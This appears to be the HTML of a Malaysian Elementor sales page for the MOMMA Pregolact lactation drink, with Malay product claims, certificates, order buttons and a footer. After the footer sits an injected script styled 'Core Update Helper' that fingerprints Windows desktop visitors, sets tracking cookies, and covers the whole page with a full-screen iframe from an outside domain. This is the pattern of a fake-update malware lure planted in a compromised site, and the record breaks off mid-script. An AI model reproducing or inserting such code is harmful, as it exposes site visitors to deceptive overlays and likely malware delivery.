															<img loading="lazy" decoding="async" width="611" height="611" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-2-1.png" class="attachment-large size-large wp-image-16841" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-2-1.png 611w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-2-1-300x300.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-2-1-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-2-1-600x600.png 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-2-1-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-2-1-140x140.png 140w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-2-1-500x500.png 500w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-2-1-350x350.png 350w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-2-1-320x320.png 320w" sizes="(max-width: 611px) 100vw, 611px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-871e3ba" data-id="871e3ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-225af1e6 elementor-widget elementor-widget-heading" data-id="225af1e6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">21 sachet dalam setiap kotak MOMMA® Pregolact®<br><br>Dan mommies boleh nampak kesannya seawal 7 sachet!</h2>				</div>
				<div class="elementor-element elementor-element-d59f406 elementor-align-center elementor-widget elementor-widget-button" data-id="d59f406" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#v">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DAPATKAN SEKARANG</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b16469 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="3b16469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d4f990" data-id="7d4f990" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64d30a4 elementor-widget elementor-widget-heading" data-id="64d30a4" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">MOMMA® Pregolact® Diperakui Oleh Pihak Berkuasa</h1>				</div>
				<div class="elementor-element elementor-element-bacb26f elementor-widget elementor-widget-spacer" data-id="bacb26f" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1891046 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="1891046" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ef09da7" data-id="ef09da7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8b26cd elementor-widget elementor-widget-heading" data-id="f8b26cd" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Lihat statistiks dan sijil kami!<br><br></p>				</div>
				<div class="elementor-element elementor-element-b3912ee elementor-widget elementor-widget-spacer" data-id="b3912ee" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-2b219371 elementor-widget elementor-widget-image" data-id="2b219371" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.momma-nutrition.com/wp-content/uploads/2022/03/HALAL-1-1.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="HALAL 1 (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY4NDYsInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDNcL0hBTEFMLTEtMS5wbmcifQ%3D%3D">
							<img loading="lazy" decoding="async" width="348" height="488" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/HALAL-1-1.png" class="attachment-full size-full wp-image-16846" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/HALAL-1-1.png 348w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/HALAL-1-1-107x150.png 107w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/HALAL-1-1-214x300.png 214w" sizes="(max-width: 348px) 100vw, 348px" />								</a>
															</div>
				<div class="elementor-element elementor-element-4b255ab6 elementor-widget elementor-widget-heading" data-id="4b255ab6" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Sijil Halal Jakim</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6127032" data-id="6127032" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c36c57e elementor-widget elementor-widget-heading" data-id="c36c57e" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Lebih ramai ibu telah kami bantu setiap tahun.<br></p>				</div>
				<div class="elementor-element elementor-element-f70e393 elementor-widget elementor-widget-spacer" data-id="f70e393" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-58baf02d elementor-widget elementor-widget-image" data-id="58baf02d" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.momma-nutrition.com/wp-content/uploads/2022/03/COAMPCOKLAT-1-1.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="COAMPCOKLAT 1 (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY4NDcsInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDNcL0NPQU1QQ09LTEFULTEtMS5wbmcifQ%3D%3D">
							<img loading="lazy" decoding="async" width="367" height="488" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/COAMPCOKLAT-1-1.png" class="attachment-full size-full wp-image-16847" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/COAMPCOKLAT-1-1.png 367w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/COAMPCOKLAT-1-1-113x150.png 113w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/COAMPCOKLAT-1-1-226x300.png 226w" sizes="(max-width: 367px) 100vw, 367px" />								</a>
															</div>
				<div class="elementor-element elementor-element-2e898903 elementor-widget elementor-widget-heading" data-id="2e898903" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Certificate Of Analysis – Tidak Mengandungi Bahan Berbahaya</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0b50fa3" data-id="0b50fa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a601db7 elementor-widget elementor-widget-heading" data-id="a601db7" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Kami menyediakan konsultasi penyusuan bagi membantu mommies</p>				</div>
				<div class="elementor-element elementor-element-458d3bd elementor-widget elementor-widget-spacer" data-id="458d3bd" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-14b9bee8 elementor-widget elementor-widget-image" data-id="14b9bee8" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.momma-nutrition.com/wp-content/uploads/2022/03/KKM-1-1.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="KKM 1 (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY4NDgsInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDNcL0tLTS0xLTEucG5nIn0%3D">
							<img loading="lazy" decoding="async" width="348" height="488" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/KKM-1-1.png" class="attachment-full size-full wp-image-16848" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/KKM-1-1.png 348w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/KKM-1-1-107x150.png 107w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/KKM-1-1-214x300.png 214w" sizes="(max-width: 348px) 100vw, 348px" />								</a>
															</div>
				<div class="elementor-element elementor-element-35d031b2 elementor-widget elementor-widget-heading" data-id="35d031b2" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Pengkelasan KKM</p>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d1e9a1f elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="6d1e9a1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-613fe804" data-id="613fe804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67d85734 elementor-widget elementor-widget-heading" data-id="67d85734" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Juga Dianugerahkan Sebagai ‘Best Lactation Chocolate Drink Milk Booster’</h1>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac6530d" data-id="ac6530d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38ad6f6 elementor-widget elementor-widget-image" data-id="38ad6f6" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="658" height="493" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/award-momma-1-768x575-1-1.png" class="attachment-full size-full wp-image-16850" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/award-momma-1-768x575-1-1.png 658w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/award-momma-1-768x575-1-1-150x112.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/award-momma-1-768x575-1-1-600x450.png 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/award-momma-1-768x575-1-1-300x225.png 300w" sizes="(max-width: 658px) 100vw, 658px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9237f99 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="9237f99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cdd4aec" data-id="cdd4aec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b866c7c elementor-widget elementor-widget-heading" data-id="b866c7c" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">TAWARAN ISTIMEWA UNTUK MOMMIES</p>				</div>
				<div class="elementor-element elementor-element-e5e10b2 elementor-widget elementor-widget-heading" data-id="e5e10b2" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Dengan Pembelian Minima RM169, Anda Berpeluang Memenangi KOOPERS KABINA STROLLER bernilai RM599!</h1>				</div>
				<div class="elementor-element elementor-element-855ae1b elementor-widget elementor-widget-heading" data-id="855ae1b" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">3 pemenang bertuah akan diumumkan di social media kami.</p>				</div>
				<div class="elementor-element elementor-element-04a266c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="04a266c" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Tawaran tamat dalam:</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed4d273" data-id="ed4d273" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9e8cc8 elementor-widget elementor-widget-image" data-id="d9e8cc8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="607" height="1080" src="https://www.momma-nutrition.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-1.16.34-PM.jpeg" class="attachment-full size-full wp-image-22340" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-1.16.34-PM.jpeg 607w, https://www.momma-nutrition.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-1.16.34-PM-84x150.jpeg 84w, https://www.momma-nutrition.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-1.16.34-PM-600x1068.jpeg 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-1.16.34-PM-169x300.jpeg 169w" sizes="(max-width: 607px) 100vw, 607px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8da02d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="d8da02d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5b2bb0" data-id="e5b2bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-845c1f7 elementor-widget elementor-widget-heading" data-id="845c1f7" data-element_type="widget" id="v" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Pakej Yang Kami Tawarkan</h4>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8cc3de1 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="8cc3de1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e7569a7" data-id="e7569a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-789415b elementor-widget elementor-widget-image" data-id="789415b" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="640" height="640" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-17753" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-768x768.jpg 768w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-300x300.jpg 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-150x150.jpg 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-600x600.jpg 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-700x700.jpg 700w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-1536x1536.jpg 1536w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-2048x2048.jpg 2048w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-100x100.jpg 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-140x140.jpg 140w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-500x500.jpg 500w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-350x350.jpg 350w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-1000x1000.jpg 1000w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-800x800.jpg 800w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-650x650.jpg 650w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-1300x1300.jpg 1300w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-320x320.jpg 320w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-01-760x760.jpg 760w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-7751286 elementor-align-center elementor-widget elementor-widget-button" data-id="7751286" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.momma-nutrition.com/checkouts/co2/?aero-add-to-checkout=18723">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Set Trial Sekarang</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a1535cf" data-id="a1535cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15331c2 elementor-widget elementor-widget-image" data-id="15331c2" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="640" height="640" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-17758" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-768x768.jpg 768w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-300x300.jpg 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-150x150.jpg 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-600x600.jpg 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-700x700.jpg 700w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-1536x1536.jpg 1536w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-2048x2048.jpg 2048w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-100x100.jpg 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-140x140.jpg 140w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-500x500.jpg 500w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-350x350.jpg 350w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-1000x1000.jpg 1000w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-800x800.jpg 800w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-650x650.jpg 650w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-1300x1300.jpg 1300w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-760x760.jpg 760w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-02-1-320x320.jpg 320w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-29baa0c elementor-align-center elementor-widget elementor-widget-button" data-id="29baa0c" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.momma-nutrition.com/checkouts/co2/?aero-add-to-checkout=18726">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Set Combo Sekarang</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-234a209" data-id="234a209" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-999d6f8 elementor-widget elementor-widget-image" data-id="999d6f8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="640" height="640" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-700x700.jpg" class="attachment-large size-large wp-image-17759" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-700x700.jpg 700w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-300x300.jpg 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-150x150.jpg 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-600x600.jpg 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-768x768.jpg 768w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-1536x1536.jpg 1536w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-2048x2048.jpg 2048w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-100x100.jpg 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-140x140.jpg 140w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-500x500.jpg 500w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-350x350.jpg 350w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-1000x1000.jpg 1000w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-800x800.jpg 800w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-650x650.jpg 650w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-1300x1300.jpg 1300w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-320x320.jpg 320w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/product-package-03-1-760x760.jpg 760w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-177c5b9 elementor-align-center elementor-widget elementor-widget-button" data-id="177c5b9" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.momma-nutrition.com/checkouts/co2/?aero-add-to-checkout=18730">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Set Jimat Sekarang</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5828b922 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="5828b922" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5886f974" data-id="5886f974" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-735cddc2 elementor-widget elementor-widget-image" data-id="735cddc2" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="222" height="95" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/pngaaa-1-1.png" class="attachment-large size-large wp-image-16852" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/pngaaa-1-1.png 222w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/pngaaa-1-1-150x64.png 150w" sizes="(max-width: 222px) 100vw, 222px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5aaaf6e9" data-id="5aaaf6e9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b76115e elementor-widget elementor-widget-heading" data-id="3b76115e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Order Dulu Sekarang, Nanti Barang Sampai Depan Rumah Baru Bayar Pada Posmen. Senang je. COD Sampai Depan Pintu!</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52f7936a elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="52f7936a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48ded57f" data-id="48ded57f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-483559f0 elementor-widget elementor-widget-heading" data-id="483559f0" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Soalan Lazim</h1>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7ffacd elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="d7ffacd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aaeae16" data-id="6aaeae16" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a6be2db" data-id="a6be2db" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37761dbf elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="37761dbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c5c0326" data-id="7c5c0326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7abfb3a8 elementor-widget elementor-widget-heading" data-id="7abfb3a8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">© 2013-2022 MOMMA INDUSTRIES SDN BHD (1136928-P). All Rights Reserved.</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minimog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

